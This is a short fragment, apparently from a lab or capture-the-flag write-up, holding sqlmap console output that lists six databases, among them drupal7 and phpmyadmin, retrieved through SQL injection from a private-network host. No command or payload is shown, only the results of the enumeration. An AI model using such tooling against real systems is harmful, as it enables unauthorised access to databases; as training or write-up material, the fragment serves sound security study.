 [05:31:59] [INFO] retrieved: performance_schema
[05:31:59] [INFO] retrieving the length of query output
[05:31:59] [INFO] retrieved: 10
[05:32:04] [INFO] retrieved: phpmyadmin
available databases [6]:
[*] drupal7
[*] information_schema
[*] jabcd0cs
[*] mysql
[*] performance_schema
[*] phpmyadmin
[05:32:04] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.12.16'
[*] ending @ 05:32:04 /2019-11-08/